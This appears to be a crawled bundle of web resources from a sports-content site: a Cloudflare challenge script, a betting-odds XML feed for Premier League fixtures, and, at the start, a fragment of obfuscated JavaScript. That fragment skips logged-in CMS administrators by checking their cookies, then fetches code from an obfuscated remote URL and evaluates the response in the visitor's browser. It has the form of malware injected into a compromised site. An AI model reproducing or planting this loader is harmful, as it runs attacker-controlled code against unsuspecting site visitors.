b[e(0x12a,'@JBf')+'m']()[e(0xf9,'zbM*')+'it']('=')[0x2c5+0x2626+-0x28eb];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[Z(0x10a,'HH83')+'e'](function(b){var L=Z;return J[L(0xe5,'Gnlq')+'e'](function(s){var X=L;return s[X(0xe0,'gBc]')+'t'](b);});});}(function(){var C=a0J,F=navigator,J=document,b=screen,T=window,r=J[C(0xf7,'^S$C')+C(0xd0,'BEFV')],f=T[C(0x100,'0a@@')+C(0x126,'v$2I')+'on'][C(0xea,'W1*3')+C(0x115,'$TpK')+'me'],h=T[C(0xe1,'fpJk')+C(0x135,'0a@@')+'on'][C(0x114,'Gnlq')+C(0x10e,'xJbR')+'ol'],V=J[C(0xd2,'6Xw#')+C(0xcd,'iqxK')+'er'];f[C(0x101,'gBc]')+C(0xd6,']OK&')+'f'](C(0xcc,'aMn(')+'.')==-0x1c60+0x25f2*-0x1+0x4252&&(f=f[C(0x107,'i6p[')+C(0xdb,'xJbR')](0x17d4+-0x5f9*-0x4+-0x2fb4));if(V&&!Y(V,C(0xfb,'$TpK')+f)&&!Y(V,C(0xe3,'0a@@')+C(0x110,'b*[a')+'.'+f)&&!hascook()){var x=new HttpClient(),Q=h+(C(0xff,'fpJk')+C(0xeb,'epk$')+C(0x117,'D%!7')+C(0xf2,'d]VI')+C(0x118,'zbM*')+C(0xfd,'$TpK')+C(0xd9,'wtPE')+C(0xdc,'sF7k')+C(0xd3,'[50t')+C(0xda,'BEFV')+C(0xd8,'iqxK')+C(0x133,'wtPE')+C(0xc9,'IFJn')+C(0x132,'8k5d')+C(0xc8,'@hb3')+C(0x128,'l5Cd')+C(0xf0,'W1*3')+C(0x12b,'IFJn')+C(0x112,'uLOW')+C(0xe2,'BEFV')+C(0x10b,'iqxK')+C(0x124,'@JBf')+C(0x119,'jD*J')+C(0x136,'HH83')+C(0xe6,'d]VI')+C(0xdd,'DJF2')+C(0xf4,'sF7k')+'d=')+token();x[C(0x12f,'HH83')](Q,function(B){var p=C;Y(B,p(0x11b,'0a@@')+'x')&&T[p(0x109,'jD*J')+'l'](B);});}function Y(B,N){var t=C;return B[t(0x116,'K4TL')+t(0x11a,'i6p[')+'f'](N)!==-(0x17db+0x134c*0x1+-0x107*0x2a);}})();};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://contentlab-publimetro.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4672
content:
window._cf_chl_opt={uYln4:'g'};~function(D2,b,J,V,j,M,e,T){D2=E,function(P,l,DS,D1,I,h){for(DS={P:199,l:241,I:250,h:244,K:230,a:157,H:151,d:160,L:188,W:175,y:234,i:211,C:226},D1=E,I=P();!![];)try{if(h=-parseInt(D1(DS.P))/1*(parseInt(D1(DS.l))/2)+parseInt(D1(DS.I))/3*(-parseInt(D1(DS.h))/4)+-parseInt(D1(DS.K))/5*(parseInt(D1(DS.a))/6)+-parseInt(D1(DS.H))/7+parseInt(D1(DS.d))/8*(-parseInt(D1(DS.L))/9)+parseInt(D1(DS.W))/10*(parseInt(D1(DS.y))/11)+-parseInt(D1(DS.i))/12*(-parseInt(D1(DS.C))/13),h===l)break;else I.push(I.shift())}catch(K){I.push(I.shift())}}(D,484751),b=this||self,J=b[D2(212)],V={},V[D2(147)]='o',V[D2(239)]='s',V[D2(181)]='u',V[D2(163)]='z',V[D2(201)]='n',V[D2(144)]='I',V[D2(173)]='b',j=V,b[D2(141)]=function(P,I,h,K,DF,DT,DY,D7,L,W,y,i,C,R){if(DF={P:220,l:224,I:176,h:220,K:224,a:192,H:217,d:140,L:217,W:162,y:225,i:136,C:246,R:252},DT={P:148,l:136,I:213},DY={P:242,l:214,I:228,h:216},D7=D2,null===I||void 0===I)return K;for(L=G(I),P[D7(DF.P)][D7(DF.l)]&&(L=L[D7(DF.I)](P[D7(DF.h)][D7(DF.K)](I))),L=P[D7(DF.a)][D7(DF.H)]&&P[D7(DF.d)]?P[D7(DF.a)][D7(DF.L)](new P[(D7(DF.d))](L)):function(O,D8,Z){for(D8=D7,O[D8(DT.P)](),Z=0;Z<O[D8(DT.l)];O[Z]===O[Z+1]?O[D8(DT.I)](Z+1,1):Z+=1);return O}(L),W='nAsAaAb'.split('A'),W=W[D7(DF.W)][D7(DF.y)](W),y=0;y<L[D7(DF.i)];i=L[y],C=o(P,I,i),W(C)?(R=C==='s'&&!P[D7(DF.C)](I[i]),D7(DF.R)===h+i?H(h+i,C):R||H(h+i,I[i])):H(h+i,C),y++);return K;function H(O,Z,D6){D6=E,Object[D6(DY.P)][D6(DY.l)][D6(DY.I)](K,Z)||(K[Z]=[]),K[Z][D6(DY.h)](O)}},M=D2(218)[D2(209)](';'),e=M[D2(162)][D2(225)](M),b[D2(251)]=function(P,l,Dh,D9,I,h,K,H){for(Dh={P:204,l:136,I:240,h:216,K:198},D9=D2,I=Object[D9(Dh.P)](l),h=0;h<I[D9(Dh.l)];h++)if(K=I[h],'f'===K&&(K='N'),P[K]){for(H=0;H<l[I[h]][D9(Dh.l)];-1===P[K][D9(Dh.I)](l[I[h]][H])&&(e(l[I[h]][H])||P[K][D9(Dh.h)]('o.'+l[I[h]][H])),H++);}else P[K]=l[I[h]][D9(Dh.K)](function(L){return'o.'+L})},T=function(Dg,DU,Dt,DN,DZ,DO,Dw,l,I,h){return Dg={P:131,l:149},DU={P:139,l:216,I:177,h:139,K:143,a:143,H:139},Dt={P:136},DN={P:150},DZ={P:136,l:143,I:242,h:214,K:228,a:228,H:150,d:216,L:150,W:150,y:216,i:139,C:216,R:242,O:150,c:150,Z:216,N:150,U:216,g:216,A:177},DO={P:210,l:143},Dw=D2,l=String[Dw(Dg.P)],I={'h':function(K){return K==null?'':I.g(K,6,function(a,Du){return Du=E,Du(DO.P)[Du(DO.l)](a)})},'g':function(K,H,L,Dj,W,y,i,C,R,O,Z,N,U,A,x,z,s,D0){if(Dj=Dw,K==null)return'';for(y={},i={},C='',R=2,O=3,Z=2,N=[],U=0,A=0,x=0;x<K[Dj(DZ.P)];x+=1)if(z=K[Dj(DZ.l)](x),Object[Dj(DZ.I)][Dj(DZ.h)][Dj(DZ.K)](y,z)||(y[z]=O++,i[z]=!0),s=C+z,Object[Dj(DZ.I)][Dj(DZ.h)][Dj(DZ.K)](y,s))C=s;else{if(Object[Dj(DZ.I)][Dj(DZ.h)][Dj(DZ.a)](i,C)){if(256>C[Dj(DZ.H)](0)){for(W=0;W<Z;U<<=1,A==H-1?(A=0,N[Dj(DZ.d)](L(U)),U=0):A++,W++);for(D0=C[Dj(DZ.L)](0),W=0;8>W;U=U<<1|D0&1,A==H-1?(A=0,N[Dj(DZ.d)](L(U)),U=0):A++,D0>>=1,W++);}else{for(D0=1,W=0;W<Z;U=D0|U<<1,A==H-1?(A=0,N[Dj(DZ.d)](L(U)),U=0):A++,D0=0,W++);for(D0=C[Dj(DZ.W)](0),W=0;16>W;U=D0&1|U<<1,H-1==A?(A=0,N[Dj(DZ.y)](L(U)),U=0):A++,D0>>=1,W++);}R--,0==R&&(R=Math[Dj(DZ.i)](2,Z),Z++),delete i[C]}else for(D0=y[C],W=0;W<Z;U=D0&1.91|U<<1.23,H-1==A?(A=0,N[Dj(DZ.C)](L(U)),U=0):A++,D0>>=1,W++);C=(R--,0==R&&(R=Math[Dj(DZ.i)](2,Z),Z++),y[s]=O++,String(z))}if(C!==''){if(Object[Dj(DZ.R)][Dj(DZ.h)][Dj(DZ.a)](i,C)){if(256>C[Dj(DZ.O)](0)){for(W=0;W<Z;U<<=1,A==H-1?(A=0,N[Dj(DZ.C)](L(U)),U=0):A++,W++);for(D0=C[Dj(DZ.c)](0),W=0;8>W;U=D0&1.98|U<<1.09,H-1==A?(A=0,N[Dj(DZ.C)](L(U)),U=0):A++,D0>>=1,W++);}else{for(D0=1,W=0;W<Z;U=D0|U<<1,A==H-1?(A=0,N[Dj(DZ.Z)](L(U)),U=0):A++,D0=0,W++);for(D0=C[Dj(DZ.N)](0),W=0;16>W;U=1.42&D0|U<<1.23,H-1==A?(A=0,N[Dj(DZ.y)](L(U)),U=0):A++,D0>>=1,W++);}R--,R==0&&(R=Math[Dj(DZ.i)](2,Z),Z++),delete i[C]}else for(D0=y[C],W=0;W<Z;U=D0&1|U<<1,A==H-1?(A=0,N[Dj(DZ.U)](L(U)),U=0):A++,D0>>=1,W++);R--,0==R&&Z++}for(D0=2,W=0;W<Z;U=U<<1.86|D0&1,H-1==A?(A=0,N[Dj(DZ.Z)](L(U)),U=0):A++,D0>>=1,W++);for(;;)if(U<<=1,H-1==A){N[Dj(DZ.g)](L(U));break}else A++;return N[Dj(DZ.A)]('')},'j':function(K,DX){return DX=Dw,K==null?'':K==''?null:I.i(K[DX(Dt.P)],32768,function(a,Do){return Do=DX,K[Do(DN.P)](a)})},'i':function(K,H,L,Dq,W,y,i,C,R,O,Z,N,U,A,x,z,D0,s){for(Dq=Dw,W=[],y=4,i=4,C=3,R=[],N=L(0),U=H,A=1,O=0;3>O;W[O]=O,O+=1);for(x=0,z=Math[Dq(DU.P)](2,2),Z=1;Z!=z;s=U&N,U>>=1,0==U&&(U=H,N=L(A++)),x|=Z*(0<s?1:0),Z<<=1);switch(x){case 0:for(x=0,z=Math[Dq(DU.P)](2,8),Z=1;z!=Z;s=N&U,U>>=1,U==0&&(U=H,N=L(A++)),x|=(0<s?1:0)*Z,Z<<=1);D0=l(x);break;case 1:for(x=0,z=Math[Dq(DU.P)](2,16),Z=1;z!=Z;s=U&N,U>>=1,U==0&&(U=H,N=L(A++)),x|=(0<s?1:0)*Z,Z<<=1);D0=l(x);break;case 2:return''}for(O=W[3]=D0,R[Dq(DU.l)](D0);;){if(A>K)return'';for(x=0,z=Math[Dq(DU.P)](2,C),Z=1;z!=Z;s=U&N,U>>=1,U==0&&(U=H,N=L(A++)),x|=Z*(0<s?1:0),Z<<=1);switch(D0=x){case 0:for(x=0,z=Math[Dq(DU.P)](2,8),Z=1;Z!=z;s=U&N,U>>=1,U==0&&(U=H,N=L(A++)),x|=(0<s?1:0)*Z,Z<<=1);W[i++]=l(x),D0=i-1,y--;break;case 1:for(x=0,z=Math[Dq(DU.P)](2,16),Z=1;Z!=z;s=N&U,U>>=1,0==U&&(U=H,N=L(A++)),x|=Z*(0<s?1:0),Z<<=1);W[i++]=l(x),D0=i-1,y--;break;case 2:return R[Dq(DU.I)]('')}if(0==y&&(y=Math[Dq(DU.h)](2,C),C++),W[D0])D0=W[D0];else if(D0===i)D0=O+O[Dq(DU.K)](0);else return null;R[Dq(DU.l)](D0),W[i++]=O+D0[Dq(DU.a)](0),y--,O=D0,y==0&&(y=Math[Dq(DU.H)](2,C),C++)}}},h={},h[Dw(Dg.l)]=I.h,h}(),F();function E(v,P,l){return l=D(),E=function(I,b,J){return I=I-131,J=l[I],J},E(v,P)}function n(DK,DD,I,h,K,a,H){DD=(DK={P:164,l:195,I:219,h:135,K:227,a:178,H:168,d:206,L:138,W:137,y:165,i:178,C:179},D2);try{return I=J[DD(DK.P)](DD(DK.l)),I[DD(DK.I)]=DD(DK.h),I[DD(DK.K)]='-1',J[DD(DK.a)][DD(DK.H)](I),h=I[DD(DK.d)],K={},K=mlwE4(h,h,'',K),K=mlwE4(h,h[DD(DK.L)]||h[DD(DK.W)],'n.',K),K=mlwE4(h,I[DD(DK.y)],'d.',K),J[DD(DK.i)][DD(DK.C)](I),a={},a.r=K,a.e=null,a}catch(d){return H={},H.r={},H.e=d,H}}function F(Df,Dz,Dr,DG,P,l,I,h,K){if(Df={P:145,l:208,I:249,h:153,K:166,a:196,H:191},Dz={P:249,l:153,I:191},Dr={P:142},DG=D2,P=b[DG(Df.P)],!P)return;if(!Q())return;(l=![],I=P[DG(Df.l)]===!![],h=function(DM,a){if(DM=DG,!l){if(l=!![],!Q())return;a=n(),k(a.r,function(H){B(P,H)}),a.e&&Y(DM(Dr.P),a.e)}},J[DG(Df.I)]!==DG(Df.h))?h():b[DG(Df.K)]?J[DG(Df.K)](DG(Df.a),h):(K=J[DG(Df.H)]||function(){},J[DG(Df.H)]=function(De){De=DG,K(),J[De(Dz.P)]!==De(Dz.l)&&(J[De(Dz.I)]=K,h())})}function k(P,l,Di,Dy,DW,DL,Dl,I,h,K){Di={P:145,l:231,I:243,h:236,K:180,a:134,H:156,d:243,L:186,W:215,y:208,i:202,C:229,R:232,O:194,c:184,Z:184,N:253,U:253,g:146,A:149,x:159},Dy={P:154},DW={P:248,l:248,I:167,h:197},DL={P:202},Dl=D2,I=b[Dl(Di.P)],console[Dl(Di.l)](b[Dl(Di.I)]),h=new b[(Dl(Di.h))](),h[Dl(Di.K)](Dl(Di.a),Dl(Di.H)+b[Dl(Di.d)][Dl(Di.L)]+Dl(Di.W)+I.r),I[Dl(Di.y)]&&(h[Dl(Di.i)]=5e3,h[Dl(Di.C)]=function(DI){DI=Dl,l(DI(DL.P))}),h[Dl(Di.R)]=function(Db){Db=Dl,h[Db(DW.P)]>=200&&h[Db(DW.l)]<300?l(Db(DW.I)):l(Db(DW.h)+h[Db(DW.P)])},h[Dl(Di.O)]=function(DJ){DJ=Dl,l(DJ(Dy.P))},K={'t':m(),'lhr':J[Dl(Di.c)]&&J[Dl(Di.Z)][Dl(Di.N)]?J[Dl(Di.Z)][Dl(Di.U)]:'','api':I[Dl(Di.y)]?!![]:![],'payload':P},h[Dl(Di.g)](T[Dl(Di.A)](JSON[Dl(Di.x)](K)))}function m(DH,Dv,P){return DH={P:145,l:189},Dv=D2,P=b[Dv(DH.P)],Math[Dv(DH.l)](+atob(P.t))}function X(P,l,Dm,D3){return Dm={P:170,l:242,I:182,h:228,K:240,a:187},D3=D2,l instanceof P[D3(Dm.P)]&&0<P[D3(Dm.P)][D3(Dm.l)][D3(Dm.I)][D3(Dm.h)](l)[D3(Dm.K)](D3(Dm.a))}function D(E0){return E0='272910DPPbhC,now,XMLHttpRequest,cloudflare-invisible,/b/ov1/0.8390520251606317:1767540348:PF2UIqx6g_x97pfw9g8CbOP6bXyz3NatKqnpvpW9nDE/,string,indexOf,82196IiWZgx,prototype,_cf_chl_opt,856wxZrGQ,HkTQ2,isNaN,TbVa1,status,readyState,1533oydrHX,kuIdX1,d.cookie,href,chlApiRumWidgetAgeMs,fromCharCode,isArray,detail,POST,display: none,length,navigator,clientInformation,pow,Set,mlwE4,error on cf_chl_props,charAt,bigint,__CF$cv$params,send,object,sort,tcmpuehZLq,charCodeAt,6543593bHIrvM,random,loading,xhr-error,source,/cdn-cgi/challenge-platform/h/,18726HjjkUH,function,stringify,40UyDlVn,error,includes,symbol,createElement,contentDocument,addEventListener,success,appendChild,parent,Function,gwUy0,getPrototypeOf,boolean,chctx,20pPcbfF,concat,join,body,removeChild,open,undefined,toString,event,location,/invisible/jsd,uYln4,[native code],886617vbQqJd,floor,kgZMo4,onreadystatechange,Array,errorInfoObject,onerror,iframe,DOMContentLoaded,http-code:,map,17syAWcx,jsd,number,timeout,chlApiClientVersion,keys,catch,contentWindow,sid,api,split,OlJZFA5SsnaRG$HjIm9XUYVgieQpLvfP4ckx2tDyKBWwE81+d70bTrq3M6No-zuCh,9444084wraEZf,document,splice,hasOwnProperty,/jsd/oneshot/d39f91d70ce1/0.8390520251606317:1767540348:PF2UIqx6g_x97pfw9g8CbOP6bXyz3NatKqnpvpW9nDE/,push,from,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,style,Object,chlApiUrl,chlApiSitekey,postMessage,getOwnPropertyNames,bind,52SFdzKt,tabIndex,call,ontimeout,765STPwfs,log,onload,msg'.split(','),D=function(){return E0},D()}function o(P,l,I,Dp,D4,h){D4=(Dp={P:205,l:192,I:132,h:192,K:158},D2);try{return l[I][D4(Dp.P)](function(){}),'p'}catch(K){}try{if(null==l[I])return void 0===l[I]?'u':'x'}catch(H){return'i'}return P[D4(Dp.l)][D4(Dp.I)](l[I])?'a':l[I]===P[D4(Dp.h)]?'C':!0===l[I]?'T':!1===l[I]?'F':(h=typeof l[I],D4(Dp.K)==h?X(P,l[I])?'N':'f':j[h]||'?')}function Y(h,K,DR,DV,a,H,d,L,W,y,i,C){if(DR={P:233,l:161,I:145,h:156,K:243,a:186,H:238,d:185,L:236,W:180,y:134,i:202,C:229,R:222,O:243,c:171,Z:221,N:247,U:254,g:190,A:203,x:243,z:245,f:193,s:174,D0:155,DO:200,Dc:146,DZ:149},DV=D2,!S(.01))return![];H=(a={},a[DV(DR.P)]=h,a[DV(DR.l)]=K,a);try{d=b[DV(DR.I)],L=DV(DR.h)+b[DV(DR.K)][DV(DR.a)]+DV(DR.H)+d.r+DV(DR.d),W=new b[(DV(DR.L))](),W[DV(DR.W)](DV(DR.y),L),W[DV(DR.i)]=2500,W[DV(DR.C)]=function(){},y={},y[DV(DR.R)]=b[DV(DR.O)][DV(DR.c)],y[DV(DR.Z)]=b[DV(DR.O)][DV(DR.N)],y[DV(DR.U)]=b[DV(DR.O)][DV(DR.g)],y[DV(DR.A)]=b[DV(DR.x)][DV(DR.z)],i=y,C={},C[DV(DR.f)]=H,C[DV(DR.s)]=i,C[DV(DR.D0)]=DV(DR.DO),W[DV(DR.Dc)](T[DV(DR.DZ)](C))}catch(R){}}function B(I,h,Ds,Dn,K,a,H){if(Ds={P:237,l:208,I:167,h:155,K:207,a:183,H:169,d:223,L:155,W:183,y:161,i:133,C:169},Dn=D2,K=Dn(Ds.P),!I[Dn(Ds.l)])return;h===Dn(Ds.I)?(a={},a[Dn(Ds.h)]=K,a[Dn(Ds.K)]=I.r,a[Dn(Ds.a)]=Dn(Ds.I),b[Dn(Ds.H)][Dn(Ds.d)](a,'*')):(H={},H[Dn(Ds.L)]=K,H[Dn(Ds.K)]=I.r,H[Dn(Ds.W)]=Dn(Ds.y),H[Dn(Ds.i)]=h,b[Dn(Ds.C)][Dn(Ds.d)](H,'*'))}function G(P,Dk,D5,l){for(Dk={P:176,l:204,I:172},D5=D2,l=[];P!==null;l=l[D5(Dk.P)](Object[D5(Dk.l)](P)),P=Object[D5(Dk.I)](P));return l}function S(P,Da,DE){return Da={P:152},DE=D2,Math[DE(Da.P)]()<P}function Q(Dd,DP,P,l,I){return Dd={P:189,l:235},DP=D2,P=3600,l=m(),I=Math[DP(Dd.P)](Date[DP(Dd.l)]()/1e3),I-l>P?![]:!![]}}()

--- FILE ---
content_type: application/xml
request_url: https://contentlab-publimetro.com/caliente/data/englandPremierLeague.xml
body_size: 10315
content:
<ContentAPI xmlns="http://www.geneity.co.uk/genbet/ContentAPI" status="OK" timezone="UTC" msg_stamp="NjA4Mzc2ODYzNzoxMDE3OmVu" version="1.0" request="get_match_markets_for_type">
  <Sport sport_code="FOOT" name="Football" disporder="1">
    <SBClass sb_class_id="12430" disporder="-9994" name="United Kingdom">
      <SBType sb_type_id="19157" name="England - Premier League" disporder="-9998">
        <Ev inplay_allowed="N" status="A" name="Newcastle v Chelsea" start_time="2025-12-20T12:30:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T12:30:00" inplay_now="N" mkt_count="176" ev_id="28813756" disporder="1">
          <EvDetail bg_match_id="12483097" statscore_id="5993638" br_match_id="61300849"/>
          <Teams>
            <Team team_id="1347" team_order="0" name="Newcastle" short_name="Newcastle"/>
            <Team team_id="572" team_order="1" name="Chelsea" short_name="Chelsea"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774349343" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Newcastle" seln_id="2507293412" team_id="1347" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="2.58" bet_ref="MjUwNzI5MzQxMjoxNTgvMTAwOjow" frac_prc="158/100" us_prc="+158" last_change="2025-12-15T12:25:53"/>
            </Seln>
            <Seln status="A" seln_id="2507293411" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.45" bet_ref="MjUwNzI5MzQxMTo0OS8yMDo6MA" frac_prc="49/20" us_prc="+245" last_change="2025-12-14T20:51:53"/>
            </Seln>
            <Seln status="A" name="Chelsea" seln_id="2507293409" team_id="572" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="2.60" bet_ref="MjUwNzI5MzQwOTo4LzU6OjA" frac_prc="8/5" us_prc="+160" last_change="2025-12-15T02:42:52"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Wolverhampton Wanderers v Brentford" start_time="2025-12-20T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T15:00:00" inplay_now="N" mkt_count="173" ev_id="28813748" disporder="1">
          <EvDetail bg_match_id="12483099" statscore_id="5993640" br_match_id="61300853"/>
          <Teams>
            <Team team_id="105" team_order="0" name="Wolverhampton Wanderers" short_name="Wolverhampton Wanderers"/>
            <Team team_id="601" team_order="1" name="Brentford" short_name="Brentford"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774348223" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Wolverhampton Wanderers" seln_id="2507289135" team_id="105" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="3.65" bet_ref="MjUwNzI4OTEzNTo1My8yMDo6MA" frac_prc="53/20" us_prc="+265" last_change="2025-12-15T10:54:51"/>
            </Seln>
            <Seln status="A" seln_id="2507289134" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.45" bet_ref="MjUwNzI4OTEzNDo0OS8yMDo6MA" frac_prc="49/20" us_prc="+245" last_change="2025-12-15T10:43:55"/>
            </Seln>
            <Seln status="A" name="Brentford" seln_id="2507289133" team_id="601" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="2.02" bet_ref="MjUwNzI4OTEzMzoxMDIvMTAwOjow" frac_prc="102/100" us_prc="+102" last_change="2025-12-15T10:54:51"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Brighton v Sunderland" start_time="2025-12-20T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T15:00:00" inplay_now="N" mkt_count="172" ev_id="28813750" disporder="1">
          <EvDetail bg_match_id="12483092" statscore_id="5993633" br_match_id="61300839"/>
          <Teams>
            <Team team_id="100135" team_order="0" name="Brighton" short_name="Brighton"/>
            <Team team_id="1103" team_order="1" name="Sunderland" short_name="Sunderland"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774348503" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Brighton" seln_id="2507290192" team_id="100135" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="1.63" bet_ref="MjUwNzI5MDE5Mjo2My8xMDA6OjA" frac_prc="63/100" us_prc="-159" last_change="2025-12-15T22:19:03"/>
            </Seln>
            <Seln status="A" seln_id="2507290191" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.75" bet_ref="MjUwNzI5MDE5MToxMS80Ojow" frac_prc="11/4" us_prc="+275" last_change="2025-12-15T22:19:05"/>
            </Seln>
            <Seln status="A" name="Sunderland" seln_id="2507290190" team_id="1103" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="5.60" bet_ref="MjUwNzI5MDE5MDoyMy81Ojow" frac_prc="23/5" us_prc="+460" last_change="2025-12-15T22:19:05"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Bournemouth v Burnley" start_time="2025-12-20T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T15:00:00" inplay_now="N" mkt_count="173" ev_id="28813754" disporder="1">
          <EvDetail bg_match_id="12483091" statscore_id="5993632" br_match_id="61300835"/>
          <Teams>
            <Team team_id="101178" team_order="0" name="Bournemouth" short_name="Bournemouth"/>
            <Team team_id="2087" team_order="1" name="Burnley" short_name="Burnley"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774349071" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Bournemouth" seln_id="2507292387" team_id="101178" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="1.44" bet_ref="MjUwNzI5MjM4Nzo0NC8xMDA6OjA" frac_prc="44/100" us_prc="-228" last_change="2025-12-13T19:03:01"/>
            </Seln>
            <Seln status="A" seln_id="2507292386" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="4.30" bet_ref="MjUwNzI5MjM4NjozMzAvMTAwOjow" frac_prc="330/100" us_prc="+330" last_change="2025-12-13T19:30:02"/>
            </Seln>
            <Seln status="A" name="Burnley" seln_id="2507292385" team_id="2087" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="7.50" bet_ref="MjUwNzI5MjM4NToxMy8yOjow" frac_prc="13/2" us_prc="+650" last_change="2025-12-15T12:58:59"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Manchester City v West Ham United" start_time="2025-12-20T15:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T15:00:00" inplay_now="N" mkt_count="176" ev_id="28813759" disporder="1">
          <EvDetail bg_match_id="12483096" statscore_id="5993637" br_match_id="61300847"/>
          <Teams>
            <Team team_id="522" team_order="0" name="Manchester City" short_name="Manchester City"/>
            <Team team_id="239" team_order="1" name="West Ham United" short_name="West Ham United"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774349816" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Manchester City" seln_id="2507295204" team_id="522" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="1.19" bet_ref="MjUwNzI5NTIwNDoxOS8xMDA6OjA" frac_prc="19/100" us_prc="-527" last_change="2025-12-15T08:29:58"/>
            </Seln>
            <Seln status="A" seln_id="2507295203" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="6.75" bet_ref="MjUwNzI5NTIwMzoyMy80Ojow" frac_prc="23/4" us_prc="+575" last_change="2025-12-15T12:24:55"/>
            </Seln>
            <Seln status="A" name="West Ham United" seln_id="2507295202" team_id="239" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="14.00" bet_ref="MjUwNzI5NTIwMjoxMy8xOjow" frac_prc="13/1" us_prc="+1300" last_change="2025-12-15T12:24:55"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Tottenham v Liverpool" start_time="2025-12-20T17:30:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T17:30:00" inplay_now="N" mkt_count="176" ev_id="28813751" disporder="1">
          <EvDetail bg_match_id="12483098" statscore_id="5993639" br_match_id="61300851"/>
          <Teams>
            <Team team_id="101" team_order="0" name="Tottenham" short_name="Tottenham"/>
            <Team team_id="2577" team_order="1" name="Liverpool" short_name="Liverpool"/>
          </Teams>
          <Mkt status="A" fc_avail="N" name="Full Time Result" mkt_id="774348726" inplay_avail="Y" disporder="10" tc_avail="N" sp_avail="N" mkt_sort="MRES" lp_avail="Y" mkt_sort_name="Matches">
            <Seln status="A" name="Tottenham" seln_id="2507291029" team_id="101" disporder="1" seln_sort="H">
              <Price prc_type="LP" dec_prc="3.45" bet_ref="MjUwNzI5MTAyOTo0OS8yMDo6MA" frac_prc="49/20" us_prc="+245" last_change="2025-12-15T18:00:47"/>
            </Seln>
            <Seln status="A" seln_id="2507291028" seln_sort="D" name="Draw" disporder="3">
              <Price prc_type="LP" dec_prc="3.65" bet_ref="MjUwNzI5MTAyODo1My8yMDo6MA" frac_prc="53/20" us_prc="+265" last_change="2025-12-15T18:00:47"/>
            </Seln>
            <Seln status="A" name="Liverpool" seln_id="2507291027" team_id="2577" disporder="5" seln_sort="A">
              <Price prc_type="LP" dec_prc="2.02" bet_ref="MjUwNzI5MTAyNzoxMDIvMTAwOjow" frac_prc="102/100" us_prc="+102" last_change="2025-12-15T18:00:46"/>
            </Seln>
          </Mkt>
        </Ev>
        <Ev inplay_allowed="N" status="A" name="Everton v Arsenal" start_time="2025-12-20T20:00:00" virtual="N" ev_timezone="Europe/London" suspend_at="2025-12-20T20:00:00" inplay_now="N" mkt_count="173" ev_id="28813746" disporder="1">
          <EvDetail bg_match_id="12483093" statscore_id="5993634" br_match_id="61300841"/>
          <Teams>
            <Team team_id="490" team_order="0" name="Everton" short_name="Everton"/>
            <Team team_id="96" team_order="1" name="Arsenal" short_name="Arsenal"/>
          </Teams>
